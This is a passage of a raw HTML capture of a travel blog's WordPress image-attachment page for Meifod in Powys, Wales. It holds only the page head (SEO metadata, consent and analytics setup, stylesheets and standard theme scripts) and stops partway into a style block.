

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lets-travel-more.com/10-beautiful-villages-wales/meifod-in-powys/
body_size: 20931
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>meifod-in-powys - Lets Travel More</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="645e69851d1f1ffd2e2a6d02-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lets-travel-more.com/xmlrpc.php" />
    <script data-cookieconsent="ignore" type="645e69851d1f1ffd2e2a6d02-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="fcaff56a-a720-4811-9321-0d775f337702" data-framework="IAB" data-culture="EN" data-blockingmode="auto"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://lets-travel-more.com/wp-content/uploads/2016/06/favicon5.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="meifod-in-powys - Lets Travel More" />
	<meta property="og:url" content="https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg" />
	<meta property="og:site_name" content="Lets Travel More" />
	<meta property="og:image" content="https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg","url":"https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg","name":"meifod-in-powys - Lets Travel More","isPartOf":{"@id":"https://lets-travel-more.com/#website"},"primaryImageOfPage":{"@id":"https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg#primaryimage"},"image":{"@id":"https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg#primaryimage"},"thumbnailUrl":"https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg","datePublished":"2016-11-18T16:18:16+00:00","dateModified":"2016-11-18T16:18:16+00:00","breadcrumb":{"@id":"https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg#primaryimage","url":"https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg","contentUrl":"https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lets-travel-more.com/"},{"@type":"ListItem","position":2,"name":"10 Most Beautiful Villages In Wales","item":"https://lets-travel-more.com/10-beautiful-villages-wales/"},{"@type":"ListItem","position":3,"name":"meifod-in-powys"}]},{"@type":"WebSite","@id":"https://lets-travel-more.com/#website","url":"https://lets-travel-more.com/","name":"Lets Travel More","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lets-travel-more.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lets Travel More &raquo; Feed" href="https://lets-travel-more.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2F10-beautiful-villages-wales%2Fmeifod-in-powys%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2F10-beautiful-villages-wales%2Fmeifod-in-powys%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />

<link rel='stylesheet' id='td-theme-css' href='https://lets-travel-more.com/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://lets-travel-more.com/wp-content/themes/LetsTravelMore/style.css?ver=11.4.1c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://lets-travel-more.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bos-searchbox-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/bos_searchbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4168705b165f7662fff7e5fdf2db6ef8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/travel/demo_style.css?ver=11.4.1' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
/*# sourceURL=quads-styles-inline-css */
</style>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.9" id="cfblbjs-js"></script>
<link rel="https://api.w.org/" href="https://lets-travel-more.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lets-travel-more.com/wp-json/wp/v2/media/1266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lets-travel-more.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lets-travel-more.com/?p=1266' />
<meta name="google-site-verification" content="Efk9_8NfJ8FSBkQL3P40DaMrmi1mrxB3DnVdB6VHh9o" /><script type="645e69851d1f1ffd2e2a6d02-text/javascript">document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="645e69851d1f1ffd2e2a6d02-text/javascript">
        window.tdb_globals = {"wpRestNonce":"8c71c3d242","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="645e69851d1f1ffd2e2a6d02-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"8c71c3d242","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="645e69851d1f1ffd2e2a6d02-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"8c71c3d242","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1266};
    </script>
    
<!-- JS generated by theme -->

<script type="645e69851d1f1ffd2e2a6d02-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lets-travel-more.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/lets-travel-more.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#1aa4ce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="006cee8eb5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
